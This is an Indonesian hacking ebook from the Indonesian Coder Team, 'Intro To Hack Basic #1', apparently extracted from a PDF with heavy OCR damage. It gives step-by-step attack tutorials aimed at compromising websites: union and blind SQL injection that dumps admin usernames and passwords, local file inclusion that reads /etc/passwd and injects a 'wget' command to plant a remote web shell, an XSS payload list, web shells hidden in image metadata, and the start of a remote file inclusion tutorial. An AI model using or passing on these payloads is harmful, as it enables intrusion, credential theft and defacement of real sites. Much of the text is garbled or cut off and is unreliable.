### # [+] Judul: [Indoneisa] Intro To Hack Basic #1

# Kontak: failed404@gmail.com # Tim: Indonesian Coder Team ( http://indonesiancoder.com/ ) Ringkasa<mark>n</mark> Pengertian sql injection

- Local FIle Inclusion Step by Step
- Tutorial dan Pengertian XSS ( Cross Site Scripting
- Code Injection with LFI Tutorial ial Blind SQL Injection Referensi Indones Image
- [5] Tutorial Bli [6] RFI Tutorial
- By kaMtiEz [6] RFI

Ebook ini adalah Tutor Team Indonesian Coc dan untuk kedepan nya akan ada lagi kelanjut<mark>an da</mark>r Basic ( To be Continue alias Bersambung

Terima kasih untuk teman-teman dari Indonesian Coder Team sehingga bisa membuat Ebook sederhana ini Marilah kita terus bangkit , jangan saling menyinggung dan jangan lah Kita adalah team .. Indonesian Coder Tea

ang

i Ebook Intro To Hack

eman

and We lamil lesian Coder Team. We are One Unit Coder Get the Codes and Fed

## 1. Pengertian sql injection

- [+] Author : Gonzhack
- [+] Homepage : http://www.indonesiancoder.com



untuk mengeluarkan angka berapa yang muncul gunakan perintah union

maka: [site]/berita.php?id=-100+union+select+1,2,3,4,5,6,7,8--

ok seumpama yg keluar angka 5

gunakan perintah version() atau @@version untuk mengecek versi sql yg
diapakai masukan perintah tsb pada nagka yg keluar tadi
misal: [site]/berita.php?id=-100+union+select+1,2,3,4,version(),6,7,8-- atau
[site]/berita.php?id=-100+union+select+1,2,3,4,@@version,6,7,8--

lihat versi yg digunakan seumpama versi 4 tinggalkan saja karena dalam ver 4 ini kita harus menebak sendiri table n column yg ada pada web tersebut karena tidak bisa menggunakan perintah From+Information\_schema..

untuk versi 5 berarti anda beruntung tak perlu menebak table n column seperti ver 4 karena di ver 5 ini bisa menggunakan perintah From+Information\_schema..

untuk menampilkan table yg ada pada web tsb adalah perintah table\_name >>> dimasukan pada angka yg keluar tadi perintah +from+information\_schema.tables/\* >>> dimasukan setelah angka terakhir

[site]/berita.php?id=-100+union+select+1,2,3,4,table\_name,6,7,8+from+information\_schema.tables--

seumpama table yang muncul adalah "admin"

=step Lima:=

untuk menampilkan semua isi dari table tsb adalah perintah group\_concat(table\_name) >>> dimasukan pada angka yg keluar tadi perintah +from+information\_schema.tables+where+table\_schema=database() >>> dimasukan setelah angka terakhir

[site]/berita.php?id=-

100+union+select+1,2,3,4,group\_concat(table\_name),6,7,8+from+information\_sche

\_\_\_\_\_

perintah group\_concat(column\_name) >>> dimasukan pada angka yg keluar tadi perintah +from+information\_schema.columns+where+table\_name=0xhexa-- >>> dimasukan setelah angka terakhir

[site]/berita.php?id=-100+union+select+1,2,3,4,group\_concat(column\_name),6,7,8+from+information\_sch ema.columns+where+table\_name=0xhexa--

pada tahap ini kamu wajib mengextrak kata pada isi table menjadi hexadecimal yaitu dengan cara mengkonversinya website yg digunakan untuk konversi :

www.ascii-convert.co.

contoh kata yg ingin di konversi yaitu admin maka akan menjadi 61646D696E

[site]/berita.php2id=-100+union+select+1,2,3,4,group\_concat(column\_name),6,7,8+from+ ema.columns+where+table\_name=0x61646D696E--

=step Tujuh:=

nemunculkan apa yg tadi telah dikeluarkan dari table yaitu dengan cara

perintah concat\_ws(0x3a,hasil isi column yg mau dikeluarkan) >>> dimasukan pada angka yg keluar tadi perintah +from+(nama table berasal) >>> dimasukan setelar angka terakhir

[site]/berita.php?id=-100+union+select+1,2,3,4,concat\_ws(0x3a,hasil isi
column),6,7,8+from+(nama\_table berasal)--

contoh kata yang keluar <mark>a</mark>dalah id,username,passworo

= step Delapan:=
===========

tahap terakhir mencari halam admin atau login

selanjutnya terserah anda karena kekuasaan web ada di tangan anda...

Local FIle Inclusion Step by Step Author : Don Tukulesto (root@indonesiancoder.com) http://indonesiancoder.com lomepage o] INDEX Pe oses termasuk file dikenal sebagai LFI adala (jug t<mark>erjadi</mark> karena suatu script li server melalui web brow<mark>ser.</mark> Kerentanan ini nclude dalam file tersebut <mark>salah penggunaannya da</mark>n memungkinkan direktori raversal karakter dapat dil<mark>ans</mark>anaka file komputer ah aplikasi ang tidak dimaksud akses. Serangan bertindak p eamanan (perangkat rsis se sebagai lawan mengekspl am k Sebuah contoh kerentanan dalam file PHP template = 'red.php'; f ( isset( \$\_COOKIE['TEMPLATE'] ) ) EMPLATE']; \$template = \$ COOKIE .nclude ( "/home/xtux/include/templates/" . \$template ); berikut: [code]GET /vulnerable.php HTTP/1.0

Cookie: TEMPLATE=../../../../../../../etc/passwd%00[/code]

Menghasilkan respon server seperti:

[quote]root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news:

operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin test:x:13:30:test:/var/test:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin[/quote]

III. Bukti Konsep

Sebagai contoh disini menggunakan kerentanan pada komponen Joomla! ckforms

[quote]index.php?option=com\_ckforms&controller=[/quote]

http://namasitus.domain/index.php?option=com\_ckforms &controller= Sekarang mari kita periksa /etc/passwd untuk memastikan bahwa ini adalah kerentanan Local File Inclusion.

quote]http://namasitus.domain/index.php?option=com\_ckforms &contro ./../../../../../../../../../../etc/passwd[/quote]

quote]root:x:0:0:root:/root:/bin/bash bin:x:1 1:bin:/bin:/sbin/nologi laemon:x:2:2:daemon:/sbin:/sbin/nol x:3:4:adm:/var/adm:/sbin/nologin p:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync 7:0:halt:/sbin:/sbin/halt shutdown:x:6:0:shutdown:/sbin news:x:9:13:news:/etc/news: nail:x:8:12:mail:/var/spoc<mark>l/mai</mark> perator:x:11:0:c bin/nologir ames:x:12:100:game /sbin/nologin est:x:13:30:test:/ ftp:x:1 sbin/no login

Jser:/var/ftp:/sbin/nclogin nobody:x:99:99:Nobody:/:/sbin/nologin[/quote]

Cek apakah proc<mark>/</mark>self/environ dapat diakses ?

Jika mendapatkan sesu<u>atu sep</u>erti

[quote]DOCUMENT\_ROOT=/home/xtux/public\_html/ GATEWAY\_INTERFACE=CGI/1.1 HTTP\_ACCEPT\_CHARSET=ISO-8859-1,utf-8;q=0.7,\*;q=0.7 HTTP\_ACCEPT\_ENCODING=gzip,deflate HTTP\_ACCEPT\_LANGUAGE=en-us,en;q=0.5

artinya proc/self/environ dapat diakses. Jika mendapatkan halaman tersebut kosong, itu dapat diartikan error dalam proc/self/environ atau tidak dapat diakses bahkan mungkin OS servernya adalah FreeBSD.

Langkah selanjutnya adalah penyuntikan kode berbahaya. Kita dapat menyuntikkan kode kita di User-Agent HTTP Header. Gunakan Tamper Data Addon untuk Firefox untuk mengubah User-Agent. Jika belum ada dapat di unduh Addon Tamper Data di [url=https://addons.mozilla.org/en-US/firefox/addon/966/Tamper%20Data]https://addons.mozilla.org/en-US/firefox/addon/966/Tamper Data[/url]

Mulai Tamper Data di Firefox dan buka URL

[quote]http://namasitus.domain/index.php?option=com\_ckforms &controller= ../../../../../../../../../../../../etc/passwd[/quote] Pilih Tamper dan pada kolom User-Agent isikan dengan kode berikut

[quote]<?system('wget http://hostingan.domain/shell. shell.php');?>[/quote]

atau

[quote]<?exec('wget http://hosting shell.php');?>[/quote]

kemudian tekan tombol submit. Hentikan Tamper Data, setelah itu kita periksa apakah kode berbahaya tersebut telah berhasil disuntikkan.

http://namasitus.domain/shell.

IV. Perbaikan

Jpdate program CMS yang digunakan

7. Shout

IN THE NAME OF ALLAH and MUHAMMAD SAW. Thx SirGod for tutorial bout Shell via LFI - proc/self/environ method m4h0666, M364TR0N, MISTER SAINT, GONZHACK, CYB3R\_TR0N, caMtiEz, ran, Ibl13z, N4ck0, chercut, M3NW5, Xr0b0t, yurakha, arianom, Contrex, Mboys, senot, quick\_silver, and you ! INDONESIAN CODER TEAM - Get the Codes and Feel the Soul

[Indonesia] Intro To Hack Basic #1

Page 7

## 3. Tutorial dan Pengertian XSS ( Cross Site Scripting )



```
<font style='color:expression(alert(document·cookie))'>
'); alert('XSS
<img src="javascript:alert('XSS')">
<script language="JavaScript">alert('XSS')</script>
<body onunload="javascript:alert('XSS');">
<body onLoad="alert('XSS');"
d
tyle="x:expression((window.r==1)?'':eval('r=1;ale
   String.fromCharCode(88,83,83));'))">
 iframe<?php_echo_chr(11)?> onload=alert('XSS')></iframe>
          alert(String.fromCharCode(88,83,83))</script>
            <h1>XSS</h1></marquee>
 >><marquee>
 ">><script>ale
                t('XSS')</script>
 ">><marquee><h1
                   S</h1><
                           /marquee>
META HTTP-
                              CONTENT=\"0;url=javascript:alert('
                              CONTENT=\"0
 META HTTP
                       ipt:alert('XSS');\">
                       lert(var)</script>
                      ">E
                          DY{background:url("javas
                           SCRIPT>' ?>
 ?='<SCRIPT>ale
                  "XSS
                     abox
               ipt
                 docu
                    C=∖"i
                                                       RAMESE
url(\"javascript:alert(')
erl -e 'print \"<SCR\0IPT>alert
erl -e 'print \"<IMG SRC=java\0sc
 /br style=a:expression(alert()
><BODY onload!#$%&
                                         -aler
                                 t(123))][color
color=red width=ex
BASE HREF="javasci
                               XSS
xecute (MsgBox (chr (88
></iframe><script>alert(
Shody onLoad="while(true)
"></title><script>alert(1111)</script>
 /textarea>'"><script>alert(document·cookie)</s
""><script language="JavaScript"> alert('
 /script></script><<<script><>>>><<<script>
html><noalert><noscript>(123)</noscript><script>(123)</script>
 ~] XXS tuh termasuk injection.. cara kerjanya sama persis dengan SQL
 uma disini yang membedakan kalo XXS itu lebih kearah manipulasi data
```

[~} kalo dibilang bisakah kita gunakan XXS untuk deface??
jawabnya bisa...

[~] sekalian menjawab XXS Phising.. [+] POC :

aMtiEz</h1>;</script>

ok<mark>e sekian aja ..</mark>

Semoga Bermanfaat :D /kaMtiEz

# Thx TO

INDONESIAN CODER TEAM - MAGELANG CYBER TEAM - EXPLOIT-ID - MALANG CYBER REW - ARUMBIA

arianom, N4CK0, Jundab, d0ntcry, bobyhikaru, gonzhack ,senot,Jackukulesto, M3NW

,MarahN raH,k4mpret0,Pathloader,cimpl 1666, ahMe

Sh4mb4s, +] el farahatz, Jack-, vYcOd, ayy, otong, CS-1, yur4kh4, MISTERFI BO, GENI212

Keluarga

+] WE ARE ONE UNITY, WE ARE A CODER FAMILY

every day is Holiday

+] MAGELANGCYBER TEAM -

+] INDONESIANCODER still r0x

+] MAGELANGCYBER Never Die :D

[Indonesia] Intro To Hack Basic #1

RE INDONESIAN CODER TEAM

# 4. Image Code Injection with LFI Tutorial

[+] Email : null :D

WeB : hacker-newbie.org - blitarhackerlink.info

# Header Image

Banyak orang tidak tahu bahwa dalam foto-foto dan gambar di samping grafis, ada juga bidang informasi pada header ini. Header ini hadir di semua gambar yang akan dibuat dalam hal fotografi, atau dalam kasus program normal seperti Photoshop atau GIMP. Umumnya, mereka berisi informasi seperti tanggal penciptaan, nama, ukuran, ukuran dan komentar. Untuk memberikan ide saya akan menunjukkan gambar header saya:

File name : C:\Users\Alecs\Images\avatar.jpg File size : 8631 bytes

File date : 2010:12:21 17:18: Resolution : 100 x 100 Comment : Avatar Forum

Seperti yang anda lihat kolom "Komentar" Aku sudah dimasukkan dalam contoh pertama, Avatar Forum, ini menunjukkan bahwa kita bisa mengubahnya sesuka hati, dan karena itu kita bisa menggunakan teknik ini dengan menyisipkan seript. ⊖

# Edited Comment with Jhead

Sekarang mari kita lihat cara mengedit komentac pada gambar, pertama mendapatkan diri program "jhead"; sekali download, lalu menuju ke direktori root dari kard, misal disk C: /. Buka Start -> Run -> cmd pada command prompt, Anda harus terlebih dahulu memilih direktori untuk dimana dia berada jhead lalu ketik "cd C :/"... baik sekarang untuk melihat header dari sebuah gambar perintahnya

1 jhead namaimage.jpg

adalah:

Ketika kita mengirim peri<mark>ntah terse</mark>but, maka akan muncul keterangan seperti ditulis seperti yang ditunjukkan dalam kotak keterangan di atas. Sekarang untuk mengubah komentar, perintahnya adalah:

1 jhead -ce namaimage.jpg

Lalu akan membuka Notepad, sekarang kita dapat menyisipkan kode tersebut, misalnya, grabber cookie, sebua shell, dll. Setelah menulis, langsung saja di save dan ayo let's play with exploitation.

# Cara menggunakan teknik ini

Jangan meremehkan teknik ini karena, saya akan menunjukkan kini hadir sebuah gambar kode dengan situs host dapat menjadi sarana dimana Anda dapat menyerang dia. >:) Sekarang saya akan menunjukkan cara untuk memasukkan shell, misi webshell dasar php, anda dapat menyerang sebuah situs yang mempunyai LFI vulnerability.



19 include(\$\_GET["file"]);

20 }

21 ?>

Setelah tersimpan kita harus menemukan sebuah situs dari LFI kereta seperti:

http://www.situskorban.com/index.php?file=home.php

Sekarang kita perlu meng-upload formulir di situs korban (misalnya memuat modul di avatar forum), saya akan memasukkannya dengan menerapkan shell dengan perintah:

http://www.situskorban.com/index.php?file=img/avatar/avatartutorial.jpg&fvck= list&dir=

Nah, jika shell pada situs ini bekerja dan saya akan menampilkan file yang berada di ruang web korban, sekarang kita bisa menggunakan kesempatan ini untuk membaca file config.php jika ada pada situs untuk menemukan informasi tentang database password dll. 😌

Ok, sekian dulu.. Semoga Berguna 😁

+]Author : jos\_ali\_joe
[+]Contact : josalijoe[at]ymail[dot]com
[+]Home : http://alicoder.wordpress.com/ &
http://indonesiancoder.com/

# Pendahuluan

Maaf sebelum nya disini saya hanya memberikan apa yang memang saya pelajari tentang Blind SQL Injectiuon kalau mungkin dalam penjelasan ini kurang di mengeti mohon di maklumi hanya tutor cupu dari saya dan buat yang sudah master tentang Blind SQL kalau dari penjelasan saya ada

kesalahan mohon di luruskan [~] Apa Itu Blind SQL Injection

Mari di sini kita membahas Blind SQL tanpa metode SQL Injection Mungkin sudah banyak yang tahu tentang metode SQL Inject. Oke Lanjut :D Blind SQL Ini adalah metode hacking yang memungkinkan seorang Attacker yang tidak sah untuk mengakses server database. Hal ini difasilitasi oleh sebuah kesalahan pengkodean umum: program menerima data dari klien dan mengeksekusi query SQL tanpa terlebih dahulu memvalidasi

nasukan klien. Attacker kemudian bebas untuk mengekstrak, memodifikasi, menambah, atau

menghapus konten dari database Attacker bahkan bisa menembus server database dan ke dalam operasi dasar

system web yang di eksekusi.

Attacker biasanya akan mengetes kerentanan SQL injection dengan mengirimkan masukan aplikasi yang akan menyebabkan server untuk menghasilkan sebuah query SQL yang tidak valid.

Jika server kemudian kembali mengirirkan pesan karena kesalahan ke klien, Si Attacker akan mencoba untuk reverse engineer bagian dari query SQL yang asli menggunakan informasi yang diperoleh dari pesan kesalahan tersebut.

Ciri khas dari administratif safeguard hanya untuk melarang menampilkan pesan kesalahan database server.

Sayangnya itu tidak cukup.Jika aplikasi anda tidak ada pesan error, mungkin masih rentan terhadap serangan SQL

Maaf bahasa nya terlalu kurang di mengerti.

[~] Mendeteksi Blind SQL Injection

Aplikasi Web biasanya menggunakan query SQL dengan masukan klien yang disertakan dalam klausa WHEREUntuk mengambil data dari database. Dengan menambahkan kondisi tambahan untuk pernyataan SQL dan mengevaluasi

rentan terhadap SQL injection.
[~] Blind SQL Injection

Oke mari lanjut ke contoh Eksekusi Blind SQL Injection setelah di atas sudah menjelaskan tentang apa itu Blind SQL Injection dan Mendeteksi nya.

Yupz Lanjut Kang Disini saya menggunakan Contoh Eksekusi dengan dork [ inurl:news.php?id= ] Contoh : http://www.site.com/news.php?id=2 Yuk Bareng Kita Inject : http://www.site.com/news.php?id=2 dan 1 = 1 <--- ini selalu benar dan load halaman dari web itu sendiri masih normal cembali maka web tersebut rentan terhadap serangan Blind SQL Injection Mendapatkan Versi My SQL Jnt<mark>uk menda</mark>patkan versi MySQL dalam se<mark>ran</mark>gan blind harus menggunaka substring: ttp://www.site.com/news.php?id=2 and substring(@@version,1,1)=4 Hal ini harus mengembalikan TRUE jika versi MySQL 4. Ganti 4 dengan 5, dan jika kembali query TRUE maka versi adalah 5. [~] Memeriksa SubSelect Ketika Kita menginject dan tidak bekerja maka kita gunakan subselect nttp://www.site.com/news.php?id=2 and (select 1)= Jika halaman web tersebut berubah normal kemudian sub Kita akan melihat apakah kita memiliki akses ke mysql ttp://www.site.com/news.php?id=2 and (select 1 from ika load halaman web biasanya kita memiliki akses ke lysql kita bisa menarik beberap<mark>a loa</mark>g akan enqqun [~] Memeriksa Tabel dan N<mark>ama Kolom</mark> Ini tingkat susah enak nya <mark>Blin</mark>d SQL sendiri di sıni keberuntungan dan itu enebak-nebak bekerja lebih dari apa pun. http://www.site.com/news.php<mark>?id=</mark>2 from users limit 0,1)= and (Dengan limit 0,1 query kita disini mengembalikan 1 baris data, menyebabkan kembali subselect hanya 1 bari ini sano t pentir Jika Anda mendapatkan FALS<mark>E (beberapa artikel</mark> yang hilang), hanya mengubah nama tabel sampai anda menebak yan kita sudah mendapatkan nama tabel pengguna, sekarang apa Nah seumpama di <mark>sin</mark>i vang kita butu<mark>h</mark>kan a nama. Sama dengan nama tabel coba nama umum untuk kolom lta mulai menebak. Seperti s nttp://www.site.com/news.php?id=2 and substring(concat(1,password),1,1) from users limit () (1) = 1Jika halaman web yang kita inject biasanya kita tahu bahwa nama kolom adalah password (jika kita mendapatkan vang false kemudian coba nama umum atau hanya menebak). Di sini kita menggabungkan 1 dengan password kolom, kemudian substring kembali karakter pert<mark>ama (1,</mark>1) ~] Mendapatkan Full Data Dari Web Yang Kita Inject Kita telah menemukan tabel kolom username i password sehingga kami akan concat(username,0x3a,password) from users limit 0,1),1,1))>80 Ok di sini mari kita menarik karakter pertama dari pengguna pertama di tabel pengguna. Substring di sini mengembalikan karakter pertama dan 1 karakter panjangnya. ascii () mengkonversi bahwa 1 karakter ke nilai ascii dan kemudian membandingkannya dengan simbol yang lebih besar kemudian>.

Jadi jika ascii char lebih besar dari 80, beban halaman normal. (TRUE) kita terus mencoba sampai kita mendapatkan false. http://www.site.com/news.php?id=2 and ascii(substring((SELECT concat(username,0x3a,password) from users limit 0,1),1,1))>95 Disini saya mendapatka True mari kita naikan true nya http://www.site.com/news.php?id=2 and ascii(substring((SELECT at(username,0x3a,password) from users limit 0,1),1,1))>99 on upz Ternyata False ada di 99 .. :P Jad<mark>i karak</mark>ter pertama di username adal<mark>ah c</mark>har (99). karena (99) adal<mark>ah huru</mark>f c' . Coba convert aja di ascii :P adi teruslah Tambahkan sampai kita mendapatkan nya . (Ketika 0 returns alse kita tahu bahwa kita telah mencapai akhir) ~] Beberapa Pertanyaan Sanya : Untuk mengetahui char nya dari mana ?? ascii-table.com/ Jawab : http:/ ing sq⊥ jection cisa buat inject smua site 'anya : blind inj semua site yang memiliki bug sql oun bisa paka inj ek. tp v5 kan ada table inform ngecek bug cuma make ', and 1=1, and 'anya : Trus buat kai tanda n ga j Tanya : maksudnya true nalaman web burbah ? Jawab : true = return bena sesuai kondisi yg d false = ret yg di tentukan. irn sal berdasar kondisi misal : and 1=1 => true jika beri arena 1=1 adalah benar, jo na 1=2 adalah salah, jd kar ika k rita ternyata mu anya : blind sql n bisa nginjek .htm? ato cu php ujungnya? ver. ada server yang dll ±11 li config kalau file berextensi adalah php itu bi sa saja. api normalnya, adalah .php. karena p server. tetepi sprt yg gw katakan barusan, gak semua yg .php, tp .htm pun oisa berisi php, sesuai config. 'erima kasih sudah membaca tutor cupu dari saya . mohon untuk jangan Tertawa Referensi : Google - Packetstorm Security - Wikipedia - Hacker Newbie Grettz : ./Devilzc0de crew - Kebumen Cyber - Explore Crew - Indonesian Hacker Tecon Crew - Palembang Hacker Link - Codenesia My Team : ./Indonesian Coder Special Thanks :./ Allah S.w.t & Muhammad S.a.w ./ Terima kasih buat guru Blind Sgl : ./ArRay - game over gt portnoy

## 6. RFI Tutorial By kaMtiEz

sedikit tutorial bagaimana mendetek<mark>si</mark> sebuah RFI vulnerabilty di dalam uatu CMS /php scripts

+] dalam hal ini RFI adalah remote file include / inclusion dimana kita bisa nelakukan require melalui injector

"./";

# +] ok permisalan

- function.php 1. misal file
- de function.php berisi scripts seper 2. di dalam sc ]){\$root['Path'] = roo 'Path']."config/config.php"); include (\$root
- 3. apabila dalam function.ph ita dapat memasukkan in
- 4. dan code nya adal

ttp://127.0.0.1/path/function.

